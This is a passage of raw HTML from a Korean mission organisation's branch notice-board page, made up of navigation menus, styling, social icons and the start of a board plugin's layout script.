	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://hope.or.kr/work/trainning-registration/" class="raven-submenu-item raven-link-item ">호프로(路)-단기프로그램</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="#" class="raven-menu-item raven-link-item ">HOPE와 동역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://hope.or.kr/with/sponsor/" class="raven-submenu-item raven-link-item ">HOPE 후원안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://hope.or.kr/with/pray/" class="raven-submenu-item raven-link-item ">기도동역</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://hope.or.kr/with/missionary-sponsor/" class="raven-submenu-item raven-link-item ">선교사 계좌 안내</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1409"><a href="#" class="raven-menu-item raven-link-item ">지부안내</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-562 current_page_item menu-item-1415"><a href="https://hope.or.kr/brunch/notice/" aria-current="page" class="raven-submenu-item raven-link-item  raven-menu-item-active">지부별 공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://hope.or.kr/brunch/seoul/" class="raven-submenu-item raven-link-item ">서울</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://hope.or.kr/brunch/daegu/" class="raven-submenu-item raven-link-item ">대구</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://hope.or.kr/brunch/ulsan/" class="raven-submenu-item raven-link-item ">울산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://hope.or.kr/brunch/gyeongsan/" class="raven-submenu-item raven-link-item ">경산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://hope.or.kr/brunch/busan/" class="raven-submenu-item raven-link-item ">부산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://hope.or.kr/brunch/%ec%a0%9c%ec%a3%bc/" class="raven-submenu-item raven-link-item ">제주</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://hope.or.kr/magazine-2/" class="raven-menu-item raven-link-item ">MAGAZINE</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-42ceceb" data-id="42ceceb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-281d3b7 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="281d3b7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-3bd67d0" href="https://pf.kakao.com/_FezxmK" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105.99 111"><defs><style>.cls-1{fill:#040000;}.cls-2{fill:#f1d824;}</style></defs><g id="&#xB808;&#xC774;&#xC5B4;_2" data-name="&#xB808;&#xC774;&#xC5B4; 2"><g id="&#xB808;&#xC774;&#xC5B4;_1-2" data-name="&#xB808;&#xC774;&#xC5B4; 1"><path class="cls-1" d="M53,0C23.73,0,0,22.05,0,49.25,0,65.31,8.28,79.58,21.09,88.57v21.62a.81.81,0,0,0,.81.81.8.8,0,0,0,.47-.15l19-13.55A57.21,57.21,0,0,0,53,98.5c29.26,0,53-22,53-49.25S82.26,0,53,0Z"></path><path class="cls-2" d="M86.08,43.55c-1.8-1.95-4.46-2.94-7.91-2.94A10.73,10.73,0,0,0,73,41.86a12.29,12.29,0,0,0-3,2.21V28.13H62.52V70.37H70V54.59a10.67,10.67,0,0,1,.54-3.52,7.92,7.92,0,0,1,1.43-2.6A6.09,6.09,0,0,1,74,46.86a5.82,5.82,0,0,1,2.51-.55,4.86,4.86,0,0,1,3.56,1.24c.83.82,1.25,2.35,1.25,4.55V70.37h7.45v-18C88.78,48.47,87.87,45.49,86.08,43.55Z"></path><path class="cls-2" d="M37.18,36.9a12.32,12.32,0,0,1,11.46,8.16h8A20.14,20.14,0,0,0,37.18,29c-11,0-20,9.27-20,20.71s8.94,20.71,20,20.71A20.14,20.14,0,0,0,56.64,54.26h-8a12.31,12.31,0,0,1-11.46,8.15,12.76,12.76,0,0,1,0-25.51Z"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ebf8c96" href="https://www.youtube.com/channel/UCfkW85ksIV5BMkj9o-oQIWg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5d54e4f0 elementor-section-stretched elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5d54e4f0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22e50bf4" data-id="22e50bf4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b61824 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9b61824" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-3bd67d0" href="https://pf.kakao.com/_FezxmK" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105.99 111"><defs><style>.cls-1{fill:#040000;}.cls-2{fill:#f1d824;}</style></defs><g id="&#xB808;&#xC774;&#xC5B4;_2" data-name="&#xB808;&#xC774;&#xC5B4; 2"><g id="&#xB808;&#xC774;&#xC5B4;_1-2" data-name="&#xB808;&#xC774;&#xC5B4; 1"><path class="cls-1" d="M53,0C23.73,0,0,22.05,0,49.25,0,65.31,8.28,79.58,21.09,88.57v21.62a.81.81,0,0,0,.81.81.8.8,0,0,0,.47-.15l19-13.55A57.21,57.21,0,0,0,53,98.5c29.26,0,53-22,53-49.25S82.26,0,53,0Z"></path><path class="cls-2" d="M86.08,43.55c-1.8-1.95-4.46-2.94-7.91-2.94A10.73,10.73,0,0,0,73,41.86a12.29,12.29,0,0,0-3,2.21V28.13H62.52V70.37H70V54.59a10.67,10.67,0,0,1,.54-3.52,7.92,7.92,0,0,1,1.43-2.6A6.09,6.09,0,0,1,74,46.86a5.82,5.82,0,0,1,2.51-.55,4.86,4.86,0,0,1,3.56,1.24c.83.82,1.25,2.35,1.25,4.55V70.37h7.45v-18C88.78,48.47,87.87,45.49,86.08,43.55Z"></path><path class="cls-2" d="M37.18,36.9a12.32,12.32,0,0,1,11.46,8.16h8A20.14,20.14,0,0,0,37.18,29c-11,0-20,9.27-20,20.71s8.94,20.71,20,20.71A20.14,20.14,0,0,0,56.64,54.26h-8a12.31,12.31,0,0,1-11.46,8.15,12.76,12.76,0,0,1,0-25.51Z"></path></g></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ebf8c96" href="https://www.youtube.com/channel/UCfkW85ksIV5BMkj9o-oQIWg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-317d5f37" data-id="317d5f37" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-398db6a1 raven-mobile-nav-menu-align-left raven-nav-menu-align-right raven-breakpoint-tablet raven-tablet-nav-menu-align-justify raven-tablet-mobile-nav-menu-align-center raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="398db6a1" data-element_type="widget" data-settings="{&quot;mobile_layout&quot;:&quot;side&quot;,&quot;side_menu_effect&quot;:&quot;overlay&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;,&quot;side_menu_alignment&quot;:&quot;left&quot;,&quot;menu_container_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_container_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-398db6a1" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405"><a href="https://hope.or.kr/" class="raven-menu-item raven-link-item ">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1407"><a href="#" class="raven-menu-item raven-link-item ">HOPE 소개</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://hope.or.kr/introduce/hope-intro/" class="raven-submenu-item raven-link-item ">HOPE 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://hope.or.kr/introduce/missionstatement/" class="raven-submenu-item raven-link-item ">사명선언문</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://hope.or.kr/introduce/people/" class="raven-submenu-item raven-link-item ">섬기는 사람들</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a href="#" class="raven-menu-item raven-link-item ">HOPE 사역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://hope.or.kr/work/sending/" class="raven-submenu-item raven-link-item ">HOPE 선교사가 되려면</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://hope.or.kr/work/mission-form/" class="raven-submenu-item raven-link-item ">선교사역 형태</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://hope.or.kr/work/trainning/" class="raven-submenu-item raven-link-item ">훈련</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://hope.or.kr/work/trainning-registration/" class="raven-submenu-item raven-link-item ">호프로(路)-단기프로그램</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="#" class="raven-menu-item raven-link-item ">HOPE와 동역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://hope.or.kr/with/sponsor/" class="raven-submenu-item raven-link-item ">HOPE 후원안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://hope.or.kr/with/pray/" class="raven-submenu-item raven-link-item ">기도동역</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://hope.or.kr/with/missionary-sponsor/" class="raven-submenu-item raven-link-item ">선교사 계좌 안내</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1409"><a href="#" class="raven-menu-item raven-link-item ">지부안내</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-562 current_page_item menu-item-1415"><a href="https://hope.or.kr/brunch/notice/" aria-current="page" class="raven-submenu-item raven-link-item  raven-menu-item-active">지부별 공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://hope.or.kr/brunch/seoul/" class="raven-submenu-item raven-link-item ">서울</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://hope.or.kr/brunch/daegu/" class="raven-submenu-item raven-link-item ">대구</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://hope.or.kr/brunch/ulsan/" class="raven-submenu-item raven-link-item ">울산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://hope.or.kr/brunch/gyeongsan/" class="raven-submenu-item raven-link-item ">경산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://hope.or.kr/brunch/busan/" class="raven-submenu-item raven-link-item ">부산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://hope.or.kr/brunch/%ec%a0%9c%ec%a3%bc/" class="raven-submenu-item raven-link-item ">제주</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://hope.or.kr/magazine-2/" class="raven-menu-item raven-link-item ">MAGAZINE</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-side">
										<div class="raven-nav-menu-close-button">
					<span class="raven-nav-menu-close-icon">&times;</span>
				</div>
						<div class="raven-container">
				<ul id="menu-mobile-398db6a1" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1405"><a href="https://hope.or.kr/" class="raven-menu-item raven-link-item ">홈</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1407"><a href="#" class="raven-menu-item raven-link-item ">HOPE 소개</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://hope.or.kr/introduce/hope-intro/" class="raven-submenu-item raven-link-item ">HOPE 소개</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://hope.or.kr/introduce/missionstatement/" class="raven-submenu-item raven-link-item ">사명선언문</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://hope.or.kr/introduce/people/" class="raven-submenu-item raven-link-item ">섬기는 사람들</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1406"><a href="#" class="raven-menu-item raven-link-item ">HOPE 사역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://hope.or.kr/work/sending/" class="raven-submenu-item raven-link-item ">HOPE 선교사가 되려면</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://hope.or.kr/work/mission-form/" class="raven-submenu-item raven-link-item ">선교사역 형태</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://hope.or.kr/work/trainning/" class="raven-submenu-item raven-link-item ">훈련</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421"><a href="https://hope.or.kr/work/trainning-registration/" class="raven-submenu-item raven-link-item ">호프로(路)-단기프로그램</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="#" class="raven-menu-item raven-link-item ">HOPE와 동역</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://hope.or.kr/with/sponsor/" class="raven-submenu-item raven-link-item ">HOPE 후원안내</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://hope.or.kr/with/pray/" class="raven-submenu-item raven-link-item ">기도동역</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://hope.or.kr/with/missionary-sponsor/" class="raven-submenu-item raven-link-item ">선교사 계좌 안내</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1409"><a href="#" class="raven-menu-item raven-link-item ">지부안내</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-562 current_page_item menu-item-1415"><a href="https://hope.or.kr/brunch/notice/" aria-current="page" class="raven-submenu-item raven-link-item  raven-menu-item-active">지부별 공지사항</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://hope.or.kr/brunch/seoul/" class="raven-submenu-item raven-link-item ">서울</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://hope.or.kr/brunch/daegu/" class="raven-submenu-item raven-link-item ">대구</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://hope.or.kr/brunch/ulsan/" class="raven-submenu-item raven-link-item ">울산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://hope.or.kr/brunch/gyeongsan/" class="raven-submenu-item raven-link-item ">경산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://hope.or.kr/brunch/busan/" class="raven-submenu-item raven-link-item ">부산</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530"><a href="https://hope.or.kr/brunch/%ec%a0%9c%ec%a3%bc/" class="raven-submenu-item raven-link-item ">제주</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://hope.or.kr/magazine-2/" class="raven-menu-item raven-link-item ">MAGAZINE</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-13307d16" data-id="13307d16" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-11dbc765 elementor-widget elementor-widget-raven-site-logo" data-id="11dbc765" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://hope.or.kr">
								<picture><source media='(max-width:767px)' srcset='https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png 1x, https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png 2x'><source media='(max-width:1024px)' srcset=''><img src="https://hope.or.kr/wp-content/uploads/2023/08/제목-없는-디자인-21.png" alt="호프선교회" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header jupiterx-main-header-custom">		<div data-elementor-type="section" data-elementor-id="34" class="elementor elementor-34">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-6bd7a60 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6bd7a60" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9b4f7a" data-id="d9b4f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5876927d elementor-invisible elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="5876927d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.1 - 23-03-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">지부별 공지사항</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-12"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage"><article id="562" class="jupiterx-post post-562 page type-page status-publish hentry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><ul class="jupiterx-post-meta list-inline"></ul></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-content clearfix" itemprop="text">		<div data-elementor-type="wp-page" data-elementor-id="562" class="elementor elementor-562">
									<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-517b1c7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="517b1c7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-daf1c53" data-id="daf1c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6df1e5a elementor-widget elementor-widget-shortcode" data-id="6df1e5a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="clear"></div><div id="mb_top" class="mb-desktop"><div id="bbs_notice_board" class="mb-board"><div class="mb-level-0 mb-name-bbs-notice mb-mode-view mb-skin-hometory-basic-gray"><script type="text/javascript">

function resizeResponsive(){var nWidth		= window.innerWidth;if(nWidth>=1200){jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-desktop-large");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop-large");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop-large");}else if(nWidth>=992){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-desktop");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-desktop");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-desktop");}else if(nWidth>=768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-tablet");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-tablet");jQuery(".mb-mobile").removeClass("mb-mobile").addClass("mb-tablet");}else if(nWidth<768){jQuery(".mb-desktop-large").removeClass("mb-desktop-large").addClass("mb-mobile");jQuery(".mb-desktop").removeClass("mb-desktop").addClass("mb-mobile");jQuery(".mb-tablet").removeClass("mb-tablet").addClass("mb-mobile");}}if(typeof jQuery != "undefined"){ jQuery(window).resize(resizeResponsive);resizeResponsive();};var category_text				= '서울,대구,경산,울산,부산,제주';mb_categorys["value1"]	= "";mb_categorys["value2"]	= "";mb_categorys["value3"]	= "";mb_urls["base"]						= "https://hope.or.kr/wp-content/plugins/mangboard/";mb_urls["image"]						= "https://hope.or.kr/wp-content/plugins/mangboard/includes/mb-file.php";mb_urls["file"]							= "https://hope.or.kr/wp-content/plugins/mangboard/includes/mb-file.php";mb_urls["search"]						= "https://hope.or.kr/brunch/notice/?mode=list";mb_options["device_type"]		= "desktop";mb_options["mode"]				= "view";mb_options["board_action"]				= "";mb_options["board_name"]		= "bbs_notice";mb_options["board_type"]			= "board";mb_options["table_prefix"]			= 